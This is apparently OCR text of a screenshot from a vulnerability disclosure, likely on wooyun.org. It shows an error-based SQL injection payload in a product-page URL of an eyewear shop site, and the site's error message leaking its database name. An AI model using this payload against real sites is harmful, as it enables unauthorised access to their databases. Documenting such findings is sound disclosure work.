 文件 查看 收藏 工具 帮助
lvision.com/Shop/product.html?can[0]=90%20and%20(select%201%20from(selec
点此搜索
Problem http://p book-ex w3 w3schoo | Course 扩展 印象笔记 网银 Aa 翻译 截图
un.org | 自由平等开放的漏
防蓝光眼镜
首页 品牌介绍 专利技术 官方商城 0 登录
出错啦！
光眼镜
错误信息：Duplicate entry 'bdm18166025_db1' for key 'group_key'
错误编号：1062
_can where id_lm=90 and (select 1 from(select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)
www.wooyun.org